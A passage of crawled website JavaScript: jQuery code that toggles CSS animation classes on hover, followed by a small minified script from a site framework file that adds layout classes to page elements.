					 $(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
					      $(this).removeClass(classesToAdd);
					 });				
				});			
				
			}		
	
		});	
		
		$('.eds-on-hover').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-hover') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " ";
				
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1)
							|| ($.inArray(value, durationClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});		
				
				var hovered = false;
				$module.hover(					
					function (){
						hovered = true;
						$(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
						      $(this).removeClass(classesToAdd);
						});	
						
					},
					function (){			
						hovered = false;
						 $(this).on('webkitAnimationIteration oanimationiteration msAnimationiteration animationiteration', function(e){
							if(!hovered){ 
								$(this).removeClass(classesToAdd);
							}
						 });
					}
				);					
				
			}		
	
		});	
	});	
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});
